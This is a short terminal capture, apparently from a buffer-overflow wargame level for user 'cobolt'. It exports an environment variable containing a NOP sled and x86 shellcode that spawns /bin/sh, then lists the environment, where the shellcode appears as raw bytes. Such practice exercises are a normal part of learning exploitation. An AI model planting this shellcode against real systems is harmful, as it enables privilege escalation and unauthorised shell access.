 [cobolt@localhost cobolt]$ export shell=`python -c 'print "\x90"*100 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`
[cobolt@localhost cobolt]$ export
declare -x BASH_ENV="/home/cobolt/.bashrc"
declare -x HISTSIZE="1000"
declare -x HOME="/home/cobolt"
declare -x HOSTNAME="localhost.localdomain"
declare -x HOSTTYPE="i386"
declare -x INPUTRC="/etc/inputrc"
declare -x LANG="en_US"
declare -x LESSOPEN="|/usr/bin/lesspipe.sh %s"
declare -x LOGNAME="cobolt"
declare -x LS_COLORS=""
declare -x MACHTYPE="i386-redhat-linux-gnu"
declare -x MAIL="/var/spool/mail/cobolt"
declare -x OSTYPE="linux-gnu"
declare -x PATH="/usr/local/bin:/bin:/usr/bin:/usr/X11R6/bin:/home/cobolt/bin"
declare -x PWD="/home/cobolt"
declare -x REMOTEHOST="172.16.58.1"
declare -x SHELL="/bin/bash"
declare -x SHLVL="2"
declare -x TERM="xterm-256color"
declare -x USER="cobolt"
declare -x USERNAME=""
declare -x shell="����������������������������������������������������������������������������������������������������1�Ph//shh/bin��PS��°